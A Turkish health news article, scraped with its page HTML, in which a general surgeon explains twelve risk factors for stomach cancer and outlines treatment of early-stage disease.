<p>Mide kanseri meme, akciğer ve kalın bağırsak kanserlerinden sonra en sık rastlanan 4. kanser türü. Dünyada her yıl yaklaşık bir milyon, ülkemizde de 20 bin kişiye mide kanseri tanısı konuyor. Erken dönemde çoğunlukla herhangi bir şikayete neden olmadan sinsice ilerlediği için tehlikeli kanserler arasında yer alıyor. İlk dikkat çeken belirtileri de genellikle karın ağrısı, yemekten sonra gelişen hazımsızlık ve şişkinlik oluyor. Ancak yakınmaların ‘mide ülseri’ veya ‘gastrit’ hastalıklarından kaynaklandığı düşünülerek sorun ihmal edilebiliyor, bu durum da tedavide gecikmeye yol açabiliyor. Acıbadem Üniversitesi Atakent Hastanesi Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç, </strong>mide kanserinde erken tanının yaşamsal önem taşıdığı uyarısında bulunarak, “Erken tanı sayesinde hastalar uzun yıllar sorunsuz bir şekilde yaşamlarına devam edebiliyorlar. Bu nedenle mide kanserinin genellikle ilk belirtileri olan karın ağrısı, yemekten sonra şişkinlik ve hazımsızlık gibi yakınmalarda zaman kaybetmeden hekime başvurulmalıdır” diyor. Daha da önemlisi ‘değiştirilebilir’ risk faktörlerine dikkat ederek mide kanserinden kısmen korunmak da mümkün olabiliyor. Acıbadem Üniversitesi Atakent Hastanesi Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç, </strong>mide kanseri riskini artıran 12 etkeni anlattı; önemli bilgiler verdi!</p>
<p> </p>
<h2><strong>İlerleyen yaş</strong></h2>
<p>Mide kanserinin görülme sıklığı ilerleyen yaşla birlikte artıyor. Genel Cerrahi Uzmanı <a href="https://medyatikhaberler.net/etiket/doc-dr-erman-aytac" class="etiket-link">Doç. Dr. Erman Aytaç</a>, mide kanserinde 50 yaşından sonra riskin yükseldiğini söylüyor.</p>
<p> </p>
<h2><strong>Erkek olmak </strong></h2>
<p>Mide kanseri erkeklerde kadınlardan 2 kat daha sık ortaya çıkıyor. Kadınlarda daha yüksek miktarda salgılanan östrojen hormonunun mide kanseri riskini arttıran Helikobacter Pylori enfeksiyonuna karşı koruyucu etkisi olduğu düşünülüyor.</p>
<p> </p>
<h2><strong>Genetik faktör</strong></h2>
<p>Anne, baba ve kardeşler gibi birinci derece aile bireylerinde mide kanseri öyküsü varsa, bu hastalığın gelişme riski normal popülasyona göre daha fazla oluyor. Dolayısıyla riski değerlendirmek için mutlaka bu alanda uzman bir hekime başvurulması öneriliyor.</p>
<p> </p>
<h2><strong>Helikobacter Pylori </strong></h2>
<p>Helikobacter Pylori (HP), midede sıklıkla rastlanan bir bakteri cinsidir. Gastrit oluşumundan sorumlu bir bakteri olarak görülen Helikobacter Pylori’ye mide kanserli hastalarda daha fazla rastlandığı biliniyor. “Ancak bu tablodan midesinde Helikobacter Pylori saptanan her kişide mide kanseri oluşacağı sonucu çıkartılmamalıdır” bilgisini veren Doç. Dr. Erman Aytaç, “Çünkü Helikobacter Pylori’nin sık görüldüğü bazı toplumlarda mide kanseri oranı düşüktür. Dolayısıyla bu bakterinin yanı sıra diğer risk faktörleri de son derece önemlidir” diyor.</p>
<p> </p>
<h2><strong>Fazla tuz tüketmek </strong></h2>
<p>Fazla tuz tüketimi mide kanseri riskini artıran önemli faktörler arasında yer alıyor. Dünya Sağlık Örgütü, günlük tuz tüketiminin 5 gramı geçmemesini tavsiye ediyor.</p>
<p> </p>
<h2><strong>Tuzlanmış, tütsülenmiş besinler</strong></h2>
<p>Dünya Sağlık Örgütü, gelişmiş ülkelerdeki kanserlerin yüzde 30’unun beslenmeyle ilişkili olduğunu bildiriyor. Örneğin Japonya gibi tuzlanmış ve tütsülenmiş besinlerin yoğun olarak tüketildiği coğrafyalarda mide kanserine daha sık rastlanıyor. Ülkemizde de yaygın olarak tüketilen mangalda pişirilmiş etin de risk faktörü olabileceği düşünülüyor. Bu durum etin tuzlanması ve pişerken yanmasıyla ilişkili olabiliyor. Benzer şekilde fazla miktarda işlenmiş et veya yağda kızartılmış, soslu ve baharatlı besinler ya da aflatoksin ile bulaşmış olan besinler de (bayat ekmekteki küfler gibi) riski artırıyor. Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç</strong>,<strong> </strong>“Nasıl ki tuzlanmış, tütsülenmiş besinlerin fazla tüketilmeleri mide kanserine yakalanma olasılığını artırıyorsa, tersine çiğ sebze ve meyvelerin bolca yenilmesi, C vitamini ve antioksidan maddeler de bu kanserden korunmada olumlu etki yapabiliyor” diyor.</p>
<p> </p>
<h2><strong>Sigara kullanımı</strong></h2>
<p>Sigara kullanımı birçok kanserde olduğu gibi mide kanseri için de risk faktörü oluyor. Öyle ki sigara kullanım yoğunluğu ve süresi arttıkça risk 4 kat yükseliyor.</p>
<p> </p>
<h2><strong>Obezite</strong></h2>
<p>Çağımızın önemli bir sorunu olan obezite hastalarında da mide kanseri riski yükseliyor. Obeziteyle artan vücut içindeki toksik maddeler, kanser gelişimini hücre seviyesinde arttıran oksijenlenme bozukluğu ve savunma sisteminin zayıflaması gibi etkenler mide kanserinin gelişimini kolaylaştırabiliyor.</p>
<p> </p>
<h2><strong>Bazı meslekler </strong></h2>
<p>Bazı iş kollarında çalışanlar (odun dumanına ya da asbest dumanına maruz kalanlar, metal, plastik ve maden işçileri gibi) mide kanseri açısından daha fazla risk altında oluyorlar.</p>
<p> </p>
<h2><strong>Kan grubunun A olması </strong></h2>
<p>Mide kanseri kan grubu A olan kişilerde daha sık görülüyor. Kesin nedeni bilinmemekle beraber, bu durum A kan grubu olan kişilerin Helikobacter Pylori enfeksiyonuna karşı daha yatkın olmalarıyla açıklanıyor.</p>
<p> </p>
<h2><strong>Bazı hastalıklar </strong></h2>
<ul>
<li>Kalın bağırsağı tutan bazı hastalıklarda (ailesel adenomatöz polipozis ve ailesel nonpolipozis kolorektal kanser) mide kanseri görülme olasılığı yükseliyor. <strong> </strong>
</li>
<li>B12 vitamininin emilememesi nedeniyle oluşan kansızlık türü olan pernisiyöz anemi de mide kanseri riskini artırıyor.</li>
<li>Atrofik gastriti (midenin iç yüzünü döşeyen mukoza tabakasının epitel hücrelerinin ve salgı bezlerinin kaybıyla sonuçlanan kronik ihtihaplanma) olan hastalarda mide kanseri daha sık görülüyor.</li>
<li>Yapılan çalışmalarda, toplumda öpücük hastalığı olarak bilinen enfeksiyöz mononükleoz hastalığına neden olan ebstein–barr virüsünün mide kanseri gelişimine etkisi olduğu gösterilmiş.</li>
</ul>
<p> </p>
<h2><strong>Mide ameliyatı olmak</strong></h2>
<p>Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç</strong>, geçmişte mide ameliyatı olanlarda, özellikle de midesinin bir kısmı çıkartılan hastalarda bu kanserin gelişme riskinin yıllar içinde arttığına işaret ederek, “Bu nedenle yakınmasız olsalar dahi mide ameliyatı geçiren hastalara belli aralıklarla kontrol amaçlı gastroskopi yapılıyor” diyor.</p>
<p> </p>
<p><strong>—————-Kutu bilgisi———–</strong></p>
<p><strong> </strong></p>
<p><strong>Uzun yıllar sorunsuz yaşanabiliyor </strong></p>
<p>Mide kanserinde çok erken evre tümörler ameliyat gerekmeden endoskopik olarak tedavi edilebiliyor. Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç</strong>,<strong> </strong>endoskopik tedavi yöntemleri dışında, hastalığın 1-3 evrelerinde ana tedavi yönteminin cerrahi işlem olduğunu belirterek, “Cerrahi tedavinin ana prensibi, tümörün yayılma olasılığı olan tüm lenf bezleriyle birlikte çıkartılmasıdır. Hastalığın 2. ve 3. evresinde genellikle önce kemoterapi uygulanıyor, ameliyat daha sonra yapılıyor. Patoloji raporuna göre ameliyat sonrasında kemoterapi ve radyoterapi gibi ek tedaviler uygulanabiliyor. Tümör karaciğer ve akciğer gibi uzak organlara da sıçramışsa, yani hastalık 4. evredeyse ana tedavi yöntemi kemoterapi oluyor” diyor.</p>
<p><strong>Doç. Dr. Erman Aytaç</strong> tedavi sonuçlarını birçok faktörün etkilediğini belirterek, “Bu etkenlerin en önemlileri hastalığın evresi ve yapılan tedavilerin kalitesidir. Deneyimli merkezlerde kapalı yöntemlerin hastaya sağladığı avantajlar göz önünde tutularak ameliyat laparoskopik veya robotik olarak yapılabiliyor” diyor.</p>
</p></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                    <a href="https://medyatikhaberler.net/etiket/doc-dr-erman-aytac">#Doç. Dr. Erman Aytaç</a>                 </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/kartal-yesilcam-sarkilariyla-nostalji-yasadi-h2286.html" class="prev">Kartal, Yeşilçam şarkılarıyla nostalji yaşadı</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/adet-oncesi-sendromuna-karsi-10-etkili-yontem-h2282.html" class="next">Adet öncesi sendromuna karşı 10 etkili yöntem</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
            
<div id="comments" class="block">
    <div class="sub-block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mide-kanseri-riskini-artiran-12-etken-nedir-h2284.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://medyatikhaberler.net/wp-login.php?redirect_to=https%3A%2F%2Fmedyatikhaberler.net%2Fmide-kanseri-riskini-artiran-12-etken-nedir-h2284.html">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
	    </div><!-- /.sub-block -->
</div><!-- #comments -->
        </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0
body_size: 269
content:
/*
Theme Name: Spark News
Author: Crafthemes
Author URI: https://www.crafthemes.com
Theme URI: https://www.crafthemes.com/theme/spark-news
Description: Spark News is a multipurpose blog theme that can be used for all types of blogs for example travel blog, news blog, personal blog etc. The theme option makes it very easy to customize the theme.
Version: 1.1
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: spark-news

Tags: blog, news, two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, portfolio, sticky-post, custom-background
*/
